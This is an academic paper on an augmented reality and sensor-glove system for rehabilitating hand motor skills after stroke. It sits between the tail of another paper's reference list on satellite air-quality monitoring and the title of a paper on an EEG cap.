[3] World Health Organization. "Coronavirus disease 2019 (COVID-19): situation report, 93." (2020).

[4] WHO Director-General's opening remarks at the media briefing on COVID-19 - 11 March 2020 [Online] Available at: https://www.who.int/dg/speeches/detail/who-director-general-s-opening-remarks-at-the-media-briefing-on-covid-19---11-march-2020

[5] Martín Vizcarra confirmó el primer caso de coronavirus en el Perú [Online] Available at: https://rpp.pe/politica/gobierno/coronavirus-covid-19-gobierno-confirmo-el-primer-caso-en-el-peru-noticia-1249884

[6] Gobierno declaró estado de emergencia por coronavirus en Perú [Online] Available at: https://larepublica.pe/politica/2020/03/16/coronavirus-peru-martin-vizcarra-declara-estado-de-emergencia-nacional-por-30-dias/

[7] Decreto Supremo que declara Estado de Emergencia Nacional por las graves circunstancias que afectan la vida de la Nación a consecuencia del brote del COVID-19 [Online] Available at: https://busquedas.elperuano.pe/normaslegales/decreto-supremo-que-declara-estado-de-emergencia-nacional-po-decreto-supremo-n-044-2020-pcm-1864948-2/

[8] Presidente de Perú anuncia extensión de cuarentena hasta el 26 de abril en busca de frenar el coronavirus [Online] Available at: https://www.americaeconomia.com/politica-sociedad/sociedad/presidente-de-peru-anuncia-extension-de-cuarentena-hasta-el-26-de-abril

[9] Delfines aparecen en playa La Herradura de Chorrillos tras aislamiento de personas por la cuarentena [VIDEO] [Online] Available at: https://peru21.pe/lima/coronavirus-coronavirus-peru-delfines-aparecen-en-playa-la-herradura-de-chorrillos-tras-aislamiento-de-personas-por-la-cuarentena-video-pandemia-coronavirus-covid-19-emergencia-sanitaria-estado-de-emergencia-nacional-noticia/

[10] Levin, Z., & Cotton, W. R. (Eds.). (2008). Aerosol pollution impact on precipitation: a scientific review. Springer Science & Business Media.

[11] Gitahi, Joseph, Michael Hahn, and Andres Ramirez. "High-resolution urban aerosol monitoring using Sentinel-2 satellite images." Earth Observation and Geomatics Engineering 3.1 (2019): 102-111.

[12] Li, Zhongbin, et al. "Evaluation of Landsat-8 and Sentinel-2A aerosol optical depth retrievals across Chinese cities and implications for medium spatial resolution urban aerosol monitoring." Remote Sensing 11.2 (2019): 122.

[13] Theys, N., et al. "Global monitoring of volcanic SO_2 degassing with unprecedented resolution from TROPOMI onboard Sentinel-5 Precursor." (2019).

[14] Roman-Gonzalez, Avid, and Natalia Vargas-Cuentas. "Designing A Web Platform Paradigm for Satellite Images based on user Preferences." 2016.

[15] Serco Italia SPA (2019). Air Quality Monitoring with Sentinel-5p (version 1.1). Retrieved from RUS Lectures at https://rus-copernicus.eu/portal/the-rus-library/learn-by-yourself/

[16] Sentinel-5P [Online] Available at: https://earth.esa.int/web/guest/missions/esa-eo-missions/sentinel-5p

[17] Zeng, Jian, et al. "Air Quality Satellite Monitoring by TROPOMI on Sentinel-5P." (2018).

Augmented Reality Application for Hand Motor Skills Rehabilitation

Alexandr Kolsanov[1], Sergey Chaplygin[2]
Sergey Rovnov[3]
Innovative Development Institute
Samara State Medical University
Samara, Russia

Anton Ivaschenko[4]
Computer Engineering Department
Samara State Technical University
Samara, Russia

***Abstract*—The paper presents an augmented reality based solution for hand movement rehabilitation using visual and tactile feedback. The proposed approach to the rehabilitation process combines the effects on visual, auditory and tactile channels of perception and simulation scenarios. In order to develop a hand movement model capable of solving rehabilitation tasks there was studied the concept of immersive virtual reality. Original 3D models and scenes have been developed to simulate the basic hand positions and motor functions. To provide efficient hand motion fixation it is recommended to implement a mechanical position tracking system based on a sensor glove improved by using the resistive transducers. Augmented reality is implemented to inspire and motivate the user to perform the required exercises by generating the corresponding pictures. Personalized comparative analysis of the dynamics of the patient's initial condition and rehabilitation results help to study the motor function and restore everyday skills. The proposed solution allows achieving accuracy and adequacy of fingers movements sufficient to satisfy the requirements of medical rehabilitation applications.**

***Keywords*—3D modeling; augmented reality; virtual reality; simulation; hand motor skills rehabilitation**

I. Introduction

Application of Virtual Reality and Augmented Reality (AR/VR) technologies is a promising area of e-Health development in medical and social rehabilitation. Modern user interfaces are capable of simulating realistic scenes supporting the disabled people in the process of adaptation and health recovery. This is especially required for psychological rehabilitation aimed at overcoming the idea that it is impossible to achieve a positive result due to any treatment.

Despite high popularity of AR/VR technologies their practical application in the area of medical and social rehabilitation remains yet challenging. In order to provide stable and reliable results medical applications should consider the variety in perception of mixed reality scenes by different people. Therefore information technologies (IT) solutions for rehabilitation should consider the human factor and provide adaptability at the level of user interfaces.

In this paper there is presented a software and hardware complex based on implementing AR/VR technology to solve the problem of restoration of the hand and fingers function. It is proposed to improve the adequacy of the whole solution and resulting rehabilitation treatment efficiency by providing tactile feedback using a specifically designed sensor glove. A specialized solution was implemented to inspire and motivate the user to perform the required exercises by generating the corresponding 3D scenes.

In this paper the second section contains an overview of related recent developments; Section 3 describes hand visualization features and special aspects of hand movement simulation that require an original approach. Considering this motivation there was developed a model introduced in Section 4, which implementation by a sensor glove and probation are illustrated by Sections 5 and 6 correspondingly.

II. Related Works

Movement disorders observed in most cases of stroke consequences are one of the important causes of permanent disability, and are one of the global goals of continuous neurorehabilitation [1, 2]. Moreover, as a rule, restoration of the function of the upper limb occurs at a later date, often remaining the only cause of the patient's disability.

Rehabilitation of the hand is a labor-intensive process. Often months and years of purposeful work lead to the restoration of only global movements, while functioning of the fingers and especially fine motor skills remain impossible, leading to a serious limitation of daily activity. An ever-increasing amount of evidence shows that repeated, intense, skill-focused training increases recovery of the upper limb [3]. However, the transition to skills training is sometimes impossible due to the barrier of insufficient level of movements in the hand [4].

Introduction of new automated and robotic devices, game strategies for hand recovery has opened up new prospects for the recovery of paresis of the hand, thanks to the use of computer, virtual strategies, interactive visualization and activation of biological feedback [5, 6]. At the same time the opportunities to solve this problem remain limited due to the high cost of specialized equipment and the lack of training methodology that considers the individual features of patients and medical cases.

In addition, among the existing robotic technologies for restoration of the upper limb, there are not enough methods aimed at restoring the distal parts of the arm, hand, and fingers.

The use of a sensory glove for the correction of fine motor skills of patients is a highly effective method in comparison with standard therapy after a stroke, affecting not only the level of disturbances, but also expanding the possibilities of everyday use of a paralyzed hand. In addition, this method is interesting for the patient, improves motivation for study through involvement of the patient's personality. Follow-up observation data suggest that the restoration of fine motor skills of the hand dramatically increases the level of use of the paretic limb, which in turn improves functional recovery.

Hand motion capturing and simulation system refer to a well-known family set of position tracking systems, which are one of the most innovative developments related to virtual reality [7, 8]. Positional tracking captures the location of a hand in space and at the same second changes the scene of virtual reality in AR/VR goggles, depending on the person's posture.

Tracking human movements is usually implemented using built-in sensors and markers. Markers are attached to the body of a participant in immersion in virtual reality and transmit information about his movements with signals.

Mechanical tracking methods [9, 10] are systems for tracking and displaying the position of the human body when moving it using mechanical means for tracking the position of the head and body elements – goniometers, which are designed to measure the rotation angles of the joints and to determine the final positions, for example, the fingertip relative to the hand or the point in space in which the goniometer is placed.

The advantages of mechanical tracking systems include high accuracy, technical simplicity, simplicity of the calibration procedure, stability of the received data. Weaknesses of mechanical tracking systems include possible problems with reliability, possible discomfort when using (the need to wear gloves with a set of sensors and wires). The most prominent example of mechanical tracking systems is an exoskeleton.

The problems of AR/VR technologies application in practice including the sphere of rehabilitation are fully studied in [11, 12]. To study the processes of social and domestic rehabilitation, virtual reality is recommended to be used with tactile feedback, as well as optical and resistive tracking systems. Combination of the process of social rehabilitation and tactile biological feedback allows achieving a positive rehabilitation result: restoration of domestic self-service skills.

Implementation of AR and VR scenes provide new opportunities to involve the user into the process. Benefits from virtual reality application to improve medical rehabilitation are described in [13 – 16]. Using low cost VR devices such as head-mounted displays, special virtual scenes can be designed to assist patients in the process of re-training their brain and reorganizing their functions and abilities. It is noted that using virtual reality helps increasing the degrees of immersion and interaction.

Besides, movement skills obtained by training in the augmented reality can be transferred to the real-world environment [17]. AR/VR based rehabilitation systems demonstrate high efficiency by improving the user engagement and exercise performance outcomes [18]. Vibrotactile feedback is also well accepted by patients [19], and helps improving the solution efficiency.

Authors in [20, 21] present the results of deep study of AR technologies application for shoulder rehabilitation. It has been observed that the use of AR technologies is promising and deserves future attention, but today the number of clinical studies conducted is low. In addition to this there is identified a request for advanced metrics for patient performance analysis. Both problems require new solutions for AR rehabilitation implementation in practice.

Contextual data visualization [22, 23] is provided to combine several data sets to analyze multiple layers of a biological system at once. This approach is widely used for medical data processing, but can be easily disseminated for cyber-physical rehabilitation. It provides continuous interacting with the system, which helps optimizing the learning behavior of both humans and algorithms.

Another one trend of AR based rehabilitation improvement is concerned with gamification [24, 25]. The design of wearable and tangible, game-based equipment, 3D models and software are a subject of a multidisciplinary study. Additional efforts are required to provide personalized game based rehabilitation techniques.

Considering the features of AR/VR user's perception is one of the key functional requirements of modern solutions in rehabilitation. Some ideas of monitoring and analysis of the user activity are presented in [26 − 28]. Analysis of the event flows that trace the user activity can give the system a useful feedback indicating the rehabilitation efficiency. At the same time this information can be used to capture a combination of user's focus and context and provide personalization of medical care.

In order to develop a hand movement model capable of solving rehabilitation tasks there was studied the concept of immersive virtual reality. Immersive virtual reality, or virtual reality of immersion, is a non-material reality with such properties that allow subjects to clearly identify it [29, 30].

This reality is generated in the human mind in the process of interaction with complex technical systems, e.g. virtual reality environments. It has its own unique space and time, logic, exists only while the user is "present" in this reality, and provides interactivity as the ability to respond to user actions. This reality presupposes a sensually-shaped space in which the human will acts, embodied in one of the images of virtual reality. In addition to this, virtual objects can interact with the real ones and overlap each other, which effect is identified as mixed reality.

Computer immersive virtual reality is characterized by a number of properties, such as intensity, interactivity, immersion, illustrative, and intuitiveness. The intensity of computer immersive virtual reality allows the user to concentrate and focus on a large amount of diverse information. Illustrative virtual environment depends on the quality and visibility of the information provided. The visual range, as in a computer game, should inspire and arouse interest. Intuitive property of computer reality characterizes the ease of perception of information.

Based on the described analysis there were identified the main challenges and principles of AR/VR solution development for hand movement rehabilitation. The basic gap is concerned with a necessity to personalize the 3D scene and its dynamics to the concrete patient.

The scientific novelty of the proposed approach lies in the development of new approaches to the rehabilitation process in terms of combining the effects on visual, auditory and tactile channels of perception and playing-home scenarios, as well as an individual analysis of the dynamics of the patient's condition before the rehabilitation course, during the course of the rehabilitation and a comparative analysis of the achieved results.

III. Hand Movements Simulation

Tracking of a hand movement is a subdomain of pattern recognition used to capture the spatial positions of the fingers and build their high-precision three-dimensional mappings in real time. A full display of the hand in virtual space is achieved by combining fingers tracking with determination of a spatial position of the hand. The main requirement for tracking systems is high intuitiveness and naturalness of the interaction, close to that of real-world objects.

As an assessment of the functional state of the hand, as a rule, some resulting indicators of movement are used. This can be, for example:

- the distance between the tips of the fingers and the palm at the maximum possible flexion of the fingers;
- the distance between the tips of the thumb and forefinger when they are closed,
- the resulting grip force, etc.

However, the distance of the fingertips to the palm is the result of flexion of the fingers in individual joints, and the grip force is the result of the development of force moments in these joints.

Registration of movements in individual finger joints in order to obtain numerical estimates of their pathological condition has recently been increasingly used in clinical practice. Biomechanical parameters for research include:

- angles of abduction of the thumb and little finger;
- range of motion in the wrist and metacarpal joint of the thumb;
- range of motion in the metatarsophalangeal joints;
- bending angles of all fingers;
- the angle of flexion of the wrist joint.

In the framework of this work, we consider a kinematic model of the hand, built according to the mathematical laws, while the action that induces the patient to move is familiar to him, necessary to restore skills due to the high immersiveness of the virtual environment.

The following features should be studied as a part of rehabilitation hand motion capturing system.

Hand positions should be mapped in VR scene. With partial visualization, virtual hands are the user's avatar and create the effect of being in a virtual environment, through a connection is created between the user and the setting, as well as the story itself.

Despite the apparent ease of creation, there are a number of nuances in the development of hands simulation in the AR/VR scene. Currently here are two main approaches to the process of taking an object with a virtual hand. In one case, when taking an object, this object is placed in a virtual hand in the desired position. The second option is to replace the virtual hand with the object itself.

It is assumed that the first option provides a greater presence effect, but it can be caused by the ergonomics of concrete AR/VR devices. In case of replacement the hand image by the grabbed object the focus is transferred to the object itself. After the virtual hand disappears the avatar suffers losing contact with it. Still this option is much easier to develop, since it does not require realistic visualization of the states of taking an object by hand and animation of multiple fingers positions.

When trying to create a photorealistic hand with partial visualization, it is still possible to create a “wax” model that will be unpleasant for human use. In this regard, the hands are often shown either in the form of peculiar gloves, or somehow stylized as a part of a setting (e.g. like the hands of a robot). Cutting the geometry is not a solution, even with animated styling.

To solve this problem there is introduced an “empty gloves” effect with visualizing a glove that takes the shape of a hand, but there is nothing inside if you look from the side of the cuff. The developers portray hands as transparent to solve the problem of the ephemerality of the virtual hand, justifying it visually. Such a solution practically does not affect the immersion.

While using virtual reality goggles, it is impossible to disrupt the synchronization between the position of the real and virtual hands. This feature affects the feeling of possessing the fingers, so if a virtual hand crosses any geometry in the scene, then it will go through it. If the hand is visually translucent, then this does not cause dissonance at the logical level.

Visualization of the shadow from the hand helps in determining its position in space, and also creates a connection between the hand and the virtual environment. Since the user associates virtual hands with him, this strengthens his involvement. This also applies to the active use of controller vibration as feedback when crossing geometry, taking objects, and other similar situations.

To assess fine motor skills and various types of grip, the Action research arm test (ARAT) scale is used, which consists of several sections: ball grip, cylindrical grip, pinch grip and large arm movements.

In order to implement it in rehabilitation training there were developed the corresponding 3D models of virtual scenes that contain primitive bodies and hand positions (see Fig. 1 to 3).



Fig. 1. Ball Grip Simulation.



Fig. 2. Cylindrical Grip Simulation.

Fig. 3. Pinch Grip Simulation.

On the basis of these models there was formulated and adopted the problem statement for a sensor glove design, which includes the requirements and limitations specific for hand movement rehabilitation.

Kinematic and dynamic parameters of the movement give a complete description of the mechanics of the motor function of the hand. Therefore it was proposed to implement the tracking system that is built on interdependent coordinates obtained from sensors. The sensors should be located on each phalanx of each finger of the hand, on the metacarpal bones and on the wrist joint, making up a single sensor system.

As a result there was developed a hand kinematic model capable of simulating the separate finger phalanges and their coordinated movement for typical hand actions. To improve the realistic visualization and build the immersive virtual reality there was designed a set of 3D models of various hand positions associated with the kinematic model.

The resulting virtual environment can be implemented in AR and VR scenes of rehabilitation solutions.

IV. Time Modelling and Dynamics Simulation

On order to provide meaningful and valuable 3D modeling of human body parts in medical applications it is necessary to provide the simulation of their dynamics characteristics. Dynamic processes include heart beating and breathing that introduce changes in human body organs positions, size and shapes. Liquids like blood, lymph, bile and water usually need additional efforts to make them look realistic.

Simulation of dynamic changes of human body parts are also required in rehabilitation solutions based on AR/VR technologies. Rehabilitation process usually consists in performing a number of exercises and IT solution is used to force certain patient actions and receive the feedback. In this case VR should be introduced to inspire the user by generating the corresponding picture.

Let us present the scene objects by w_i that typically refer to the human body parts like finger phalanx. Each w_i at time $t_{i,j}$ can be described by geometrical parameters of size and shape $g_{i,j}$. Simplistically $g_{i,j}$ can be represented by a sphere.

$$g_{i,j} = g_{i,j}\left(w_i, t_{i,j}, c_{i,j}\left(x_{i,j}, y_{i,j}, z_{i,j}\right), r_{i,j}\right) \tag{1}$$

with the center in $c_{i,j}\left(x_{i,j}, y_{i,j}, z_{i,j}\right)$ and radius (deviation) $r_{i,j}$.

In such a way there can be specified the actual and expected positions $g_{i,j}$ and $g'_{i,j}$ for each human body part correspondingly.

Training, learning and rehabilitation exercises of the user u_m are described by the event flows of expected and real actions.

Therefore users' manipulation can be represented by an event (Boolean variable):

$$e_{m,n} = e_{m,n}\left(u_m, \tau_{m,n}, p_{m,n}\right) = \{0, 1\} \tag{2}$$

where $\tau_{m,n}$ is the event time and $p_{m,n}$ refer to its position in space.

This model allows formalization of the following problem statement:

The system should motivate the user u_m to make certain actions and thus generate the event flow $e_{m,n}$, which leads to change w_i from $g_{i,j}$ to target $g'_{i,j}$.

The target sequence of the required positions can be generated either by an expert or automatically on the bases of the current patient condition and health status. The quality of manipulation is characterized by minimum total deviation in position and time:

$$\Delta C = \sum_i \sum_j \left| c_{i,j} - c'_{i,j} \right| \to \min;$$
$$\Delta R = \sum_i \sum_j \left| r_{i,j} - r'_{i,j} \right| \to \min;$$
$$\Delta T = \sum_i \sum_j \left| t_{i,j} - t'_{i,j} \right| \to \min. \quad (3)$$

Considering this goal there can be formulated a typical (target) event flow:

$$e'_{m,n} = e'_{m,n}\left(u_m, \tau'_{m,n}, p'_{m,n}\right) = \{0,1\} \quad (4)$$

As a consequence the quality of manipulation can be transformed to.

$$Q\left(u_m, w_i\right) = \sum_n \left| \tau'_{m,n} - \tau_{m,n} \right|;$$
$$P\left(u_m, w_i\right) = \sum_n \left| p'_{m,n} - p_{m,n} \right|. \quad (5)$$

This means that we need to introduce the target event flow that inspires the user to perform the required actions at proper time and location that will lead to the proper result.

The example is given for a hand movement recovery in Fig. 4, 5. Possible spatial position of each hand fingertip can be described by a spherical surface with radius determined by patient capability. This sphere is simulated in 3D scene and visualized by VR device. The patient movement's feedback is captured by the sensor glove.

Initial capability is identified as a result of a simple exercise. Later the patient is inspired to make further movement by the sphere radius decrease in virtual scene. Looking at this process he tries to follow it and thus forces deeper finger movements. Periodical trainings demonstrate positive results. The proposed approach allows improving the patient involvement and introducing game strategies in rehabilitation process.

The resulting 3D models can describe all possible positions of fingers normal and with deviations. Comparing and coordination of these positions in VR scene and reality is performed by software. Getting feedback from the sensor glove allows calculating the necessary changes.

The interactivity of virtual reality suggests that in the process of interaction between the user and the computer-simulated environment, the program and the person retain their state in anticipation of the response of the other party. The interactivity of immersive virtual reality clearly reveals the limitations of the virtual environment, which directly depend on the specifics of the reality with which it was copied.

The proposed approach allows incorporating game mechanics. Game logic analyses a consequence of user's performed manipulation, considering the history of previous actions on the case and real time events. It is proposed to calculate the total deviation time between the moments of expected actions and the factual actions executed by the user.



Fig. 4. Initial Position of Fingers.

Fig. 5. Movement Simulation and Motivation.

This indicator can be utilized either as a component of the summarizing grade, or as a separate parameter used by the rehabilitation system to adapt the exercise complexity.

V. Sensor Glove Design

From the point of view of 3D modeling, hands can be represented as a mechanism from the system of interconnected bodies with certain degrees of freedom of movement. Within the framework of this model, each bone can be represented by its rotation relative to those associated with it, regardless of the position and spatial orientation of the hand.

Various sensors were studied analyzed and tested. Inertial measurement units presented acceptable accuracy up to ±2° and were selected for implementation. The developed prototypes are presented in Fig. 6. The proposed solutions are capable with the described above 3D models.

Several solutions for transmitting tactile feedback to the user were considered. A patient in designed gloves with biological feedback takes a virtual object in virtual space. At the same time, vibration sensors located at the fingertips of the gloves signal with a vibration that the simulated hand in virtual reality has reached the outer surface of the virtual object.

This means that the patient has applied sufficient force to further work with this object. The force applied by the user is a value derived by calculating from readings from resistive sensors.

In the event that the patient has not reached the external surface of a given object, vibration is not applied. In the event that the patient in virtual reality reaches the outer surface of the virtual object and continues further movement to compress the palm, the vibration will be given by an increasing effect until the compression stops.

Thus, the patient is given a signal that the exercise was performed incorrectly.

Comparing to the devices available on the market the proposed solution is capable of tracking the movement of each finger phalanx. This feature is critical for medical and social rehabilitation programs.



Fig. 6. Sensor Glove Solutions based on IMU Sensors.

VI. Implementation Results

To implement this concept in practice considering the features and possible functionality of the described above models and sensor gloves it was proposed to implement a training methodology of hand motion recovery.

To perform rehabilitation using the developed complex there was provided a specific procedure that contains two tests. All the actions are performed using the specifically designed stand (see Fig. 7) with EEG recording on going. The subject is sitting right in front of the table (hands with palms down on the table).

First test is performed for check-up analysis and contains the operations carried out without the help of automated complex.

The work is done without the virtual reality (VR) device: the subject sees physical prototypes of objects. Motion algorithm requires grabbing the object from the stand and putting it to the “square” zone.

Second test supposes rehabilitation application. The work is carried out in a VR helmet: the subject sees the 3D models of the objects placed on the stand.

Fig. 7. VR Rehabilitation Testing and Performing Stand.

The proposed solution allows achieving accuracy and adequacy of movements sufficient to satisfy the requirements of medical rehabilitation applications.

VII. Conclusion

AR/VR technologies application for hand movements’ rehabilitation increases the efficiency of regular exercises due to higher user involvement in rehabilitation process and a possibility of procedures personalization.

Immersive virtual reality is implemented to inspire and motivate the user to perform the required exercises by generating the corresponding pictures. The proposed solution considers the specifics of hand simulation for better restoration of fine motor skills.

The proposed prototype of a hardware-software complex for hand rehabilitation using tactile feedback demonstrates the efficiency of AR technologies application. To provide efficient hand motion fixation it is recommended to implement a mechanical position tracking system improved by using the resistive transducers.

Next developments are planned to solve the problems of motion recording and patient support in the virtual reality environment. In addition to it the proposed solution is probated and tested in rehabilitation practice.

Acknowledgment

Research is supported by the Federal Target Program "Research and development in priority directions for the development of the scientific and technological complex of Russia for 2014-2020", № 075-02-2018-1920, Project ID: RFMEFI60418X0208.

References

[1] S. Bansil, N. Prakash, J. Kaye, S. Wrigley, C. Manata, C. Stevens-Haas, R. Kurlan, "Movement disorders after stroke in adults: a review", Tremor and other hyperkinetic movements (New York, N.Y.), 2, tre-02-42-195-1, 2012.

[2] A. Aramaki, R. Sampaio, D. Reis, A. Cavalcanti, and F. Silva e Dutra, "Virtual reality in the rehabilitation of patients with stroke: an integrative review". Arquivos de Neuro-Psiquiatria. 77, 2019, pp. 268–278.

[3] A. Shumway-Cook and M.H. Woollacott, "Control of normal mobility: theory and practical applications". In A. Shumway-Cook & M. H. Woollacott (Eds.), Motor control (4th ed.). Philadelphia, PA: Lippincott Williams and Wilkins. 2012, pp. 315–347.

[4] G. Saposnik, R. Teasell, M. Mamdani, J. Hall, W. McIlroy, D. Cheung, et al. "Effectiveness of virtual reality using Wii gaming technology in stroke rehabilitation: A pilot randomized clinical trial and proof of principle". Stroke, 41(7), 2010, pp. 77–84.

[5] E.F. Borja, D.A. Lara, W.X. Quevedo, and V.H. Andaluz, "Haptic stimulation glove for fine motor rehabilitation in virtual reality environments", Augmented Reality, Virtual Reality, and Computer Graphics LNCS 10851, 2018, pp. 211–229.

[6] D. Rajendran, R. Da, V. Torres, Z. Hu, R. Ramalingame, A. Al-Hamry, O. Kanoun, "Electronic motion capture glove based on highly sensitive nanocomposite sensors". 16th International Multi-Conference on Systems, Signals & Devices (SSD'19), 2019, pp. 494–497.

[7] A.S. Merians, E. Tunik, S.V. Adamovich, "Virtual reality to maximize function for hand and arm rehabilitation: Exploration of neural mechanisms", Studies in Health Technology and Informatics, 145, 2009, pp. 109–125.

[8] G. Tieri, G. Morone, S. Paolucci, and M. Iosa, "Virtual reality in cognitive and motor rehabilitation: facts, fiction and fallacies", Expert Review of Medical Devices, 15:2, 2018, pp. 107–117.

[9] M. Field, D. Stirling, F. Naghdy, and Z. Pan, "Motion capture in robotics review", IEEE International Conference on Control and Automation (ICCA), 2009, pp. 1697–1702.

[10] G. Shi, Y. Wang, and S. Li, "Development of human motion capture system based on inertial sensors". 2125. Sensors and Transducers. 173, 2014, pp. 90–97.

[11] "Virtual and Augmented reality: concepts, methodologies, tools and applications". Information resources management association, IGI Global USA, 2018, 1845 p.

[12] M. Eckert, J. Volmerg, and C. Friedrich, "Augmented reality in medicine: systematic and bibliographic review". JMIR Mhealth Uhealth, 2019, 7(4):e10967. 16 p.

[13] S. Cao, "Virtual reality applications in rehabilitation", Human-Computer Interaction. Theory, Design, Development and Practice. HCI 2016. Lecture Notes in Computer Science, vol 9731. Springer, Cham 2016, pp.

[14] C. Jin, Y. Feng, Y. Ni, and Z. Shan, "Virtual reality intervention in postoperative rehabilitation after total knee arthroplasty: a prospective and randomized controlled clinical trial", Int J Clin Exp Med 11(6), 2018, pp. 6119–6124.

[15] C.M. An and D.H. Kim, "Clinical application of AR system in early rehabilitation program after stroke: 2 Case study", J Kor Phys Ther 2019; 31(3), pp. 141–146.

[16] P.J.M. Bank, M.A. Cidota, P.E.W. Ouwehand et al. "Patient-tailored augmented reality games for assessing upper extremity motor impairments in Parkinson's disease and stroke". J Med Syst 2018, 3(42(12)), 2018, p. 246.

[17] J. Liu, J. Mei, X. Zhang, X. Lu, and J. Huang, "Augmented reality-based training system for hand rehabilitation". Multimedia Tools and Applications 2017;76(13), pp. 14847–14867.

[18] A.E.F. Da Gama, T.M. Chaves, L.S. Figueiredo, A. Baltar, M. Meng, N. Navab, V. Teichrieb, P. Fallavollita, "MirrARbilitation: A clinically-related gesture recognition interactive tool for an AR rehabilitation system", Computer Methods and Programs in Biomedicine, Vol 135, 2016, pp. 105–114.

[19] M.S. Hossain, S. Hardy, A. Alamri, A. Alelaiwi, V. Hardy, and C. Wilhelm, "AR-based serious game framework for post-stroke rehabilitation", Multimedia Systems, 22, 2016, pp. 659–674.

[20] S. Condino, G. Turini, R. Viglialoro, M. Gesi, and V. Ferrari, "Wearable augmented reality application for shoulder rehabilitation", Electronics 2019, 8, 1178, pp. 1–16.

[21] R.M. Viglialoro, S. Condino, G. Turini, M. Carbone, V. Ferrari, and M. Gesi "Review of the augmented reality systems for shoulder rehabilitation", Information 2019, 10, 154, pp. 1–14.

[22] A. Holzinger, "Extravaganza tutorial on hot ideas for interactive knowledge discovery and data mining in biomedical informatics". Lecture Notes in Computer Science, 8609, 2014, pp. 502–515.

[23] A. Holzinger, "Interactive machine learning for health informatics: when do we need the human-in-the-loop?". Brain Informatics, Volume 3, Issue 2, 2016, pp. 119–131.

[24] D. Olcay and S. Ulusam Seckiner, "Gamification of upper limb tangible-wearable rehabilitation devices". GJCIE 2019. Lecture Notes in Management and Industrial Engineering. Springer, Cham, 2020, pp. 328–335.

[25] M-A. Cidota, P.J.M. Bank, and S. Lukosch, "Design recommendations for augmented reality games for objective assessment of upper extremity motor dysfunction". 2019 IEEE Conference on Virtual Reality and 3D User Interfaces (VR), 2019, pp. 1430–1438.

[26] A. Ivaschenko, N. Gorbachenko, A. Kolsanov, and A. Kuzmin, "Surgery scene representation in 3D simulation training SDK", Proceedings of the 18th FRUCT & ISPIT Conference, 2016, pp. 75–84.

[27] A. Ivaschenko, A. Kolsanov, and A. Nazaryan, "Focused visualization in surgery training and navigation", Advances in Intelligent Systems and Computing, vol 858, 2019, pp. 537–547.

[28] A. Ivaschenko, A. Kolsanov, S. Chaplygin, and A. Nazaryan, "Multi-agent approximation of user behavior for AR surgery assistant". Smart Innovation, Systems and Technologies, vol 107. 2019, pp. 361–368.

[29] L. Connelly, Y. Jia, M.L. Toro, M.E. Stoykov, R.V. Kenyon, and D.G. Kamper, "A pneumatic glove and immersive virtual reality environment for hand rehabilitative training after stroke". IEEE Transactions on Neural Systems and Rehabilitation Engineering, 18(5), 2010, pp. 551–559.

[30] J. Fong, R. Ocampo, and M. Tavakoli, "Intelligent robotics and immersive displays for enhancing haptic interaction in physical rehabilitation environments". Haptic Interfaces for Accessibility, Health, and Enhanced Quality of Life. Springer, Cham, 2020, pp. 265–297.

Textile EEG Cap using Dry-Comb Electrodes for Emotion Detection of Elderly People

